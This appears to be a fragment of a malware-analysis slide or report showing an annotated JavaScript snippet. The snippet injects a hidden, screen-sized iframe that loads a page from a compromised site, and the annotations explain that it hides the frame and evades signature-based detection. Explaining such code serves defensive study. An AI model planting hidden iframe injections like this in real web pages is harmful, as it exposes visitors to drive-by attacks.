 Hides the Iframe
document.write('<DIV id=check524 style="DISPLAY: none"><iframe
src="http://arandomcompromisedsite.com/boards/search.php?keywords=29g7&fid0=op6o1890.d81
1" width="'+screen.width+'" height="'+screen.height+'"></iframe></DIV>');
Matches the height and width of
the screen size to evade
signature based detection